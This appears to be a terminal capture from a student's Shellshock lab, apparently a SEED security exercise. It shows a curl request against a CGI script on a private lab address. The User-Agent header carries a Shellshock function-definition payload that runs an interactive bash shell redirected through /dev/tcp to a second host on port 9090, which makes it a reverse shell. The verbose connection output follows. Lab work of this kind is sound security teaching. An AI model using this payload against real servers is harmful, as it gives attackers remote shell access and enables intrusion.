 seed_PES2UG19CS052_Anurag.R.Simha@Attacker:~$ curl -v http://10.0.2.35/cgi-bin/myprog.cgi -A "() { :;}; echo Content-type:text/plain; echo; /bin/bash -i > /dev/tcp/10.
0.2.32/9090 0<&1 2>&1"
*   Trying 10.0.2.35...
* Connected to 10.0.2.35 (10.0.2.35) port 80 (#0)
> GET /cgi-bin/myprog.cgi HTTP/1.1
> Host: 10.0.2.35
> User-Agent: () { :;}; echo Content-type:text/plain; echo; /bin/bash -i > /dev/tcp/10.0.2.32/9090 0<&1 2>&1
> Accept: */*
>